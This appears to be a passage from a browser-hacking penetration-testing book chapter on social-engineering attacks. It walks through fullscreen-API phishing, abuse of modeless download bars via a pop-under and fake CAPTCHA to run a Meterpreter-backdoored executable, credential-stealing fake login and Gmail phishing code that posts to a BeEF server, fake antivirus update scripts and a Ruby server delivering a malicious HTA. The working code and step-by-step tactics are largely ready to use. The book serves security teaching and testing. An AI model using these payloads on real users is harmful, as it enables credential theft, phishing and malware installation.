
An even more advanced form of fullscreen attack leverages the power of the HTML5 Fullscreen API. Most browsers have the option to display content in a fullscreen window, such as by clicking F11 in Windows within Internet Explorer. Thanks to the HTML5 Fullscreen API, this same action can be programmatically performed from within the browser itself. This feature is one of the mechanisms used by YouTube to display fullscreen video.
The HTML5 Fullscreen feature was used by Feross Aboukhadijeh to demonstrate how more advanced phishing can be performed against unsuspecting victims. You can read about Aboukhadijeh’s attack at http://feross.org/html5-fullscreen-api-attack/. In summary, it performed the following steps:
1. Add new hidden HTML elements to the current page to impersonate the victim’s OS and browser.
2. Dynamically style these elements depending on the victim’s OS and browser.
3. Alter the click handling for the spoofed link. In Aboukhadijeh’s example, he modified a link to https://www.bankofamerica.com. When clicked this link did the following:
1. Prevent default actions and event handling.
2. Go to full screen.
3. Change the visibility of the hidden HTML elements from earlier to visible.
4. Populate the main HTML element with the spoofed content. In Aboukhadijeh’s example this was a screenshot of the actual Bank of America website.
Due to browser inconsistencies, the code to enter fullscreen mode is slightly different between browsers. To handle this, you can use the following:
function requestFullScreen() {
if (elementPrototype.requestFullscreen) {
document.documentElement.requestFullscreen();
} else if (elementPrototype.webkitRequestFullScreen) {
document.documentElement.webkitRequestFullScreen(
Element.ALLOW_KEYBOARD_INPUT);
} else if (elementPrototype.mozRequestFullScreen) {
document.documentElement.mozRequestFullScreen();
} else {
/* can't go fullscreen */
}
}
Alternatively, Sindre Sorhus wrote a cross-browser JavaScript library that can be used as well.16 Bear in mind that although you can programmatically control what site to open in fullscreen, the browser will keep a warning dialog open, as you can see in Figure 5-8:
Figure 5-8: Fullscreen warning
How do you reduce the likelihood that a user will suspect the falsified fullscreen display? Try loading the frame on a domain you control, with a name very similar to the initial site. Ideally, if the new domain is only slightly different from the original domain, the warning dialog and the loaded website will look almost identical.
Abusing UI Expectations
Most browsers have shifted from modal to modeless notifications for file downloading, plugin activation and HTML5 privileged API calls. Safari is one of the only exceptions at the time of this writing, which still uses modal notifications. The idea of modeless notifications, as seen in Figure 5-9, is to inform the user about something without interrupting the navigation on the current web page. In other words, the aim is to increase usability without annoying the user.
Figure 5-9: Modeless notification examples

Rosario Valotta presented research about ways to abuse these modeless dialogs in multiple browsers at Hack In The Box 2013.17 Firstly, as covered in the previous pages of this chapter, modeless notifications are quite easy to impersonate. With a few lines of JavaScript and CSS, you can easily display the same content that Chrome or Internet Explorer would show when downloading an executable. Moreover, Rosario identified four main issues with modeless notifications:
· Even if the window is in the background, for example a pop-under or a secondary window, modeless notifications are displayed anyway.
· Keyboard shortcuts are enabled for notification bars. Depending on the browser language, you can, for example, run an executable when prompted by a browser notification with the shortcut Alt+R (Run, English OS) or Alt+E (Esegui, Italian OS).
· Notifications bars can be navigated using the Tab key, meaning that you can move from the Run button, to Save or Cancel.
· Modeless notifications are bound to the navigation window, so they are moved around the screen, resized and closed together with the navigation window.
You might have already spotted some potential security issues that can be targeted when attacking the user. In fact, thanks to the behavior of these modeless dialogs, tricking the user to type one key will be enough to run an executable on Internet Explorer, completely bypassing any notification or user confirmation.
The same can be achieved with Google Chrome, this time by tricking the user into performing just a single click. Lets analyze in detail how this is possible with Internet Explorer. Below is a modified version of Rosario’s original “Proof of Concept” code together with screenshots.
Combining those four previous points about modeless dialogs, you can mount an attack for a user employing Internet Explorer 9 or 10 on Windows 7 with the following steps:
1. Spawn a pop-under window, using jQuery pop-under (as covered in Chapter 3).
2. The pop-under initiates the download of an executable, for instance a legit executable with a Metasploit Meterpreter backdoor, which automatically tries to connect back to browserhacker.com when executed.
3. The modeless notification is triggered, but it’s hidden from the user’s view because the pop-under was spawned exactly behind the current navigation window.
4. The pop-under is still in the background but now has the focus, meaning that any keyboard input will be directed to the pop-under.
5. You can now employ social engineering tricks to coerce the user into typing R, SPACE or ENTER, which will have the same result as the user clicking the Run button in the modeless dialog. In other words, you achieved code execution without any notification or user confirmation.
To achieve this nifty attack you can use the following code:
<!DOCTYPE html>
<html>
<head>
<!-- with IE9, the focus of the pop-under is on the
notification bar, which facilitates the attack -->
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
</head>
<body>
<h2>Private Forum
<br>
<h3>Click the button to start registration
<div>
<button onclick="loadpopunder()">Start</button>
</div>
<script>
function loadpopunder(){
win3=window.open('popunder.html','',
'top=0, left=0,width=500,height=500');
win3.blur();
document.write("Loading...");
document.location="captcha.html";
doit();
}
function doit(){
win3=window.open('popunder.html','',
'top=0, left=0,width=500,height=500');
win3.blur();
}
</script>
</body>
</html>
When the user clicks on the Start button, the loadpopunder() function will be triggered and a pop-under will load the popunder.html page, containing the following code:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<!-- with IE9, the focus of the pop-under is on the
notification bar, which facilitates the attack -->
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>Exploit Demo</title>
</head>
<body style='height: 1000px' >
<iframe id="f1" width="100" height="100"></iframe>
<script type="text/javascript">
document.getElementById("f1").src="malicious.exe";
</script>
</body>
</html>
The user will not notice this, because the pop-under is spawned behind the active browser window. Note the IFrame source is dynamically changed with JavaScript in order to trigger the download of an executable. At the same time, the location of the current page is changed to captcha.html:
<!DOCTYPE html>
<html>
<head>
<!-- with IE9, the focus of the pop-under is on the
notification bar, which facilitates the attack -->
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
</head>
<body>
<h2>To proceed with registration we need
to verify you are not a bot...
<br>
<h3>Type the text shown below:</h3>
<img src="blink.gif"></img>
<img src="captcha.png"
style="position:absolute; top:120px; left:170px"></img>
</body>
</html>
The fake CAPTCHA prompt is the trick you can use to have the victim type the key you want, in this case the R key as Run, assuming the OS is English. Figure 5-10 and Figure 5-11 show what happens when the user types the R key (the first character in the fake CAPTCHA image):
Figure 5-10: After the user is tricked into pressing the R key, the program will run.

Figure 5-11: The installation proceeds automatically.

To bring the focus to the notification bar by default, the previous code included meta tags to make IE render the page as IE 7. By rendering the content as IE 7, the browser will automatically focus on the notification bar as IE 7 used to. This means Tab+R is not needed anymore; just the key R will be enough to execute the binary. This simple change increases the effectiveness of the attack.
The two main limitations to this attack technique are: User Access Control (UAC)18 and the Smartscreen Filter.19 UAC is not considered a big issue, because it is triggered only when you need administrative privileges to run an executable. An executable with the Meterpreter backdoor will not likely need that. The second, Smartscreen Filter, was introduced with Internet Explorer 8 and is a reputation-based control to prevent potentially dangerous executables to run without first alerting the user. In Figure 5-12, you can see a few examples of the Smartscreen Filter in action:
Figure 5-12: SmartScreen Filter in action

Like most reputation-based checks, Smartscreen is not 100% reliable. According to Valotta’s research, 20% of shortened and chained URLs that are posted to Twitter pointing to executables — also known as exetweets — bypass Smartscreen. Moreover, if you are able to sign the executable with a Symantec Extended Validation signing certificate, Smartscreen will immediately recognize the certificate as valid, without any prior reputation for that file or publisher.20
Using Fake Login Prompts
If you’re already hooking into keyboard events you might wonder why you would need to try to acquire usernames and passwords through other means. After all, you can see all the keystrokes already, right? The effectiveness of capturing DOM keypress events depends entirely on where in the application the hook is established.
For example, if the initial hook was injected through an XSS flaw within the login page for a web application, then hooking into DOM keypress events may divulge the user’s username and password. Unfortunately, this is not always the case; in many instances you may only be able to get the hook into the browser after the user has already authenticated. Sure, at this point you may be able to acquire current session cookies, or even ride the user’s session with BeEF’s Tunneling Proxy, but it doesn’t allow you to easily login to the application at a later stage.
Apart from the benefits of re-authenticating as the unsuspecting user, acquiring a copy of the user’s password offers other benefits too. Password reuse is a core problem with systems that rely on single-factor, password-based authentication. In these instances, if you were able to acquire a user’s password, you may be able to then use that secret to impersonate the victim over multiple systems.
The impact of these phishing attacks will somewhat depend on the context of the initial hook. Unfortunately, though, most users are willing to submit details in spite of all the warning alarm bells going off. This is partially why traditional phishing scams continue to be an effective method for scammers to acquire banking credentials. If you get enough people to visit the site, you can still trick a few of them to divulge their sensitive secrets.
Loading a fake login prompt within a user’s browsing session using JavaScript’s prompt() function is as simple as the following:
var answer = prompt("Your session has expired.
Please re-enter your password:");
When executed, a dialog box prompt will appear and steal focus, similar to Figure 5-13.
Figure 5-13: Prompt dialog box

The answer variable can then be submitted back to the attacker, but using this method isn’t that effective. The dialog box is obviously out of place and not branded like the original website, and you will notice that the field does not blank out characters like most password dialog boxes do.
Pretty Theft
Of course, if you’re able to insert arbitrary content into the currently hooked origin, there’s nothing preventing you from displaying a more authentic-looking login dialog box. This is exactly what the “Pretty Theft” module within BeEF does.
The module comes with a set of pre-canned phishing templates, including those targeting the following common services:
· YouTube
· Yammer
For all those other circumstances, the module also offers a generic mode that allows a custom image to be posted within the dialog box.

The module uses a similar background darkening modal dialog box and once executed initiates a timer that continuously checks for updates to the username and password prompts. Figure 5-14 shows the module with a generic BeEFesque logo and Figure 5-15 shows the module set to Facebook mode. You can see the full module’s code at https://browserhacker.com.
Figure 5-14: Pretty Theft module in generic mode

Figure 5-15: Pretty Theft module in Facebook mode
Gmail Phishing

Another juicy target for these sorts of dynamic, embedded phishing scams is, of course, Gmail. As of June 2012, Google’s mail service was noted to be the most popular webmail platform available, surpassing even Hotmail at the time when it reached a staggering 425 million users, compared to Hotmail’s 360 million.21 That many users is a large attack surface to consider, and thus the “Gmail Phishing” module was born. This BeEF module, developed by @floyd_ch, is similar to the earlier modules, but differs slightly in its execution. When first executed, the module performs the following:
document.title = "Google Mail: Email from Google";
beef.browser.changeFavicon("https://mail.google.com/favicon.ico");
logoutGoogle();
displayPhishingSite();
The phish is set up through updating the title of the current document, and then updating the icon to Google’s favicon.ico file. The logoutGoogle() function initiates an endless loop that continually requests Google’s logout function, which doesn’t happen to have anti-XSRF controls, and therefore will log out any currently logged-in users without question. This will either log the users out if they’re logged in, or keep them logged out if they try to log in elsewhere. The displayPhishingSite() function then resets the current document.body element with the phishing content, as shown in Figure 5-16.
Figure 5-16: Gmail Phishing
When the target submits their data into the login prompt, the module sends the credentials back to the BeEF server, tries to open a new window hooking back into BeEF, and finally redirects them back to the Google login page. Due to the previous logout feature, the target will appear to be back at the same page as the phished content, as if they had mistyped their credentials the first time. The following snippet shows this code:
window.open(http://browserhacker.com/rehook.html);
window.focus();
window.location = "https://accounts.google.com/ServiceLoginAuth";
You can find the entirety of this module’s code at https://browserhacker.com or the Wiley website at: www.wiley.com/go/browserhackershandbook.
Using Fake Software Updates
Often when you’re attacking a target organization, you need to jump out of the realm of the browser and into the targeted computers more directly. In order to get your foot in the door you might need to abuse the target’s trust first.
Security professionals (and yes, the authors include themselves in this) are often seen preaching to the insecure masses about just how important it is to keep your software up to date, especially if outstanding security patches are available. In reality though, even these precautions are often not enough, especially in the face of zero day exploits. In many circumstances, users will click the Install or OK button without thinking twice when prompts appear asking to update insecure software. Taking advantage of a user’s desire to simply get on with what they’re doing is a great trust to abuse to not only put your foot in the door, but to pry it wide open.

Criminals often use the same technique when they attempt to distribute fake security software or malware. For example, a dialog box appears advising that the user’s security software is out of date and they must install the latest version. The software downloaded, of course, is not as it seems, and will often include malicious payloads, or fake antivirus software that requires a payment to activate. If the victim submits their payment details, the scam has succeeded.
Sometimes in an effort to give the fake dialog box more focus, you can darken the rest of the screen first using a full-screen modal dialog box or window. The following JavaScript function will help with that:
function grayOut(vis) {
var dark=document.getElementById('darkenScreenObject');
if (!dark) {
var tbody = document.getElementsByTagName("body")[0];
var tnode = document.createElement('div');
tnode.style.position='absolute';
tnode.style.top='0px';
tnode.style.left='0px';
tnode.style.overflow='hidden';
tnode.style.display='none';
tnode.id='darkenScreenObject';
tbody.appendChild(tnode);
dark=document.getElementById('darkenScreenObject');
}
if (vis) {
var opacity = 70;
var opaque = (opacity / 100);
dark.style.opacity=opaque;
dark.style.MozOpacity=opaque;
dark.style.filter='alpha(opacity='+opacity+')';
dark.style.zIndex=100;
dark.style.backgroundColor='#000';
dark.style.width='100%';
dark.style.height='100%';
dark.style.display='block';
} else {
dark.style.display='none';
}
}
When executing grayOut(true), a black element will fill the screen with its opacity set to 70 percent. This will appear to darken everything behind it. Executing grayOut(false) will return the element’s display attribute back to none, which will hide it again.
The next function will then pop another element above the black element, with a fake antivirus image:
function avpop() {
avdiv = document.createElement('div');
avdiv.setAttribute('id', 'avpop');
avdiv.setAttribute('style', 'width:754px;height:488px;position:fixed;
top:50%; left:50%; margin-left: -377px; margin-top: -244px;
z-index:101');
avdiv.setAttribute('align', 'center');
document.body.appendChild(avdiv);
avdiv.innerHTML= '<br><img id=\'avclicker\'
src=\'http://browserhacker.com/avalert.png\' />';
}
When avpop() is executed, it creates another element above the blacked-out element with nothing but an image within it. By attaching a click handler to this image, you can complete the loop:
$j('#avclicker').click(function(e) {
var div = document.createElement("div");
div.id = "download";
div.style.display = "none";
div.innerHTML=
"<iframe src='http://browserhacker.com/bad_executable.exe'
width=1 height=1 style='display:none'></iframe>";
document.body.appendChild(div);
$j('#avpop').remove();
grayOut(false);
});
When the fake AV image is clicked, an invisible IFrame is loaded that will download the executable from http://browserhacker.com/bad_executable.exe. It will then remove the fake pop-up dialog box, and remove the background black element, returning the page to its previous state. Obviously, there are limitations to this method - this will simply download the executable.
Instead of serving an executable like in the previous example, if the hooked browser is Internet Explorer, you could trick the user to run an HTML Application (HTA).22 In short, HTAs pack all the features of Internet Explorer without enforcing the strict security model and user interface of the browser. For instance, zone security is ignored when running code inside an HTA application. You could easily interact with the file system, access the registry, and even execute commands. For this reason HTA applications have been used in the wild for malicious purposes23 as early as 2007 and 2008. Surprisingly, HTAs still work in the latest Internet Explorer, and are therefore still seen as an effective attack vector.
The following code is a simple Ruby web server that serves a small HTA application:
require 'rubygems'
require 'thin'
require 'rack'
require 'sinatra'
class Hta < Sinatra::Base
before do
content_type 'application/hta'
end
get "/application.hta" do
"<script>new ActiveXObject('WScript.Shell')" +
".Run('calc.exe')</script>"
end
end
@routes = {
"/" => Hta.new
}
@rack_app = Rack::URLMap.new(@routes)
@thin = Thin::Server.new("browserhacker.com", 4000, @rack_app)
Thin::Logging.silent = false
Thin::Logging.debug = true
puts "[#{Time.now}] Thin ready"
@thin.start
Tricking the target into opening http://browserhacker.com:4000/application.hta results in the warning dialog in Figure 5-17:
Figure 5-17: HTA warning

As displayed in Figure 5-17, it looks like the HTA was developed by Microsoft, even though it was not. The warning dialog does not even include any indications to the source of the file, which will assist in tricking the user into clicking the Allow button. In this instance, if the user allows execution, calc.exe will run. You can check out a more advanced attack example on browserhacker.com.
To optimize this attack, an automatically installed browser extension may be a more effective payload, but it depends on your situation and target browser. To actually execute the payload, you would finally have to run the following JavaScript in the target’s browser:
grayOut(true);
avpop();
BeEF includes this same logic in its “Fake AV” module, and when executed, the target will see something similar to Figure 5-18.
Figure 5-18: Fake AV pop-up


Another social engineering module in BeEF is the “Fake Flash Update” module. Instead of simply tricking the user into downloading an executable, it will try to coerce the user into installing a malicious browser extension, as per Figure 5-19, Figure 5-20, Figure 5-21, and Figure 5-22. In this instance, the malicious extension deploys and executes a reverse Meterpreter payload. Chapter 7 is dedicated to extensions, so this chapter won’t be going into too much detail here.
Figure 5-19: Fake Flash dialog box
